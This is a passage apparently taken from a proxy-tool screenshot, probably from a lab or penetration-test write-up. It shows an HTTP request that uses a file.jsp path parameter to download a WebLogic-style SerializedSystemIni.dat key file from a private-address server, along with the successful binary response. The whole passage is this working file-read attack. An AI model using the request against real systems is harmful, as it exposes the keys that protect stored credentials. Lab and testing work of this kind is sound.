 请求
美化 Raw Hex \n
1 GET /hello/file.jsp?path=security/SerializedSystemIni.dat HTTP/1.1
2 Host: 192.168.42.128:7001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: ADMINCONSOLESESSION=
8CwVm5FSDCVXkr5GSjJ4qLlGLwJ5zLXtOHKbVhmq1JcWxJwDNXJH!-515157663
10 Connection: close
11
12
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 07 May 2024 06:16:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Disposition: attachment;
6 Set-Cookie: JSESSIONID=
gm1sm5HVT7qtdpPxfWFP7cz6zMjXcXYTS3Bhtvh1S8Ck8mCq4RKW!-515157663; path=/; HttpOnly
7 X-Powered-By: Servlet/2.5 JSP/2.1
8 Content-Length: 68
9
10
11
12 □□□è □P°ú□□R#□□ì□□V□□"O□□□Sü□□ZBPh1□□□□□r=(¨"□(s8□□ù□6Q□□